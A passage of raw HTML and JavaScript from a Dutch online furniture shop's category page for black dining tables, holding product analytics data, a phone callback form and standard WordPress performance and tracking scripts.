                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 1
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Ambachtelijk eiken met zwarte randen",
                "item_brand": "",
                "item_id": "10462",
                "item_sku": "Appia Black 5 Dąb Artisan",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 2
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Beton met zwarte randen",
                "item_brand": "",
                "item_id": "10495",
                "item_sku": "Appia Black 8 Beton Ciemny",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Betonlook Eettafels",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 3
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Donker eiken met zwarte randen (Copy)",
                "item_brand": "",
                "item_id": "26765",
                "item_sku": "Appia Black 3 Dąb Monastery-1",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 4
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Goud eiken met zwarte randen",
                "item_brand": "",
                "item_id": "10457",
                "item_sku": "Appia Black 2 Dąb Złoty Craft",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 5
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Natuurlijk eiken met zwarte randen",
                "item_brand": "",
                "item_id": "10453",
                "item_sku": "Appia Black 1 Dąb Natura",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 6
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Stirling eiken met zwarte randen",
                "item_brand": "",
                "item_id": "10493",
                "item_sku": "Appia Black 6 Dąb Stirling",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 7
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Wit met zwarte randen",
                "item_brand": "",
                "item_id": "10494",
                "item_sku": "Appia Black 7 Biały Połysk",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 8
            },
            {
                "item_name": "Amplier Uitschuifbare Eettafel Wotan eiken met zwarte randen",
                "item_brand": "",
                "item_id": "10461",
                "item_sku": "Appia Black 4 Dąb Wotan",
                "price": "595.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eetkamertafels smal",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 9
            },
            {
                "item_name": "Archignat Uitschuifbare Eettafel Grijs en Zwart",
                "item_brand": "",
                "item_id": "21404",
                "item_sku": "2010001184737",
                "price": "1162.00",
                "item_category": "Tafels",
                "item_category2": "Eettafels",
                "item_category3": "Eettafel voor 10 personen",
                "item_list_id": 291,
                "item_list_name": "Zwarte Eettafels",
                "quantity": 1,
                "index": 10
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Zwarte Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/zwart\/"}}]}</script>
<div data-rocket-location-hash="485c24de4b0ce96d2db216ba105c6e77" class="popup-phone">
	<div data-rocket-location-hash="d5b0a1d88767e12dbafe127a8ce2ba95" class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/tafels/eettafels/zwart/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div data-rocket-location-hash="528c6f1535fc44844f390223fbb808ea" class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div data-rocket-location-hash="1e7370abe2e8c1d447586860fbecd4cd" class="popup-overlay"></div>

		<div data-rocket-location-hash="66de4efc2dca20dbce20f519d04236f9" class="popup-wrapper">
			<div data-rocket-location-hash="a05c7b6ed7c59f3b69360ce2a2c510df" class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div data-rocket-location-hash="d063cb6ecad274c24fbd89faf730375e" class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"2b11740555","actionNonce":"d5a0198a08"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/tafels/eettafels/zwart/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 